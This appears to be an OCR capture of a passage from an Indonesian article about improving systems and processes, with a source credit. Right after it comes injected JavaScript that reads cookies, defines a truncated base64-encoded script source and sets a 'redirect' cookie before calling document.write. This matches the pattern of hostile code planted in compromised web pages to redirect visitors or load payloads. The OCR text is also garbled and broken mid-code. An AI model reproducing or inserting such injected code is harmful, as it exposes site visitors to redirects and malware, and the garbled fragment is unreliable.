
baik, menyaring sistem, struktur, dan proses untuk
membuatnya lebih baik.
Sumber/foto : forbes.com/thebalancecareers.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}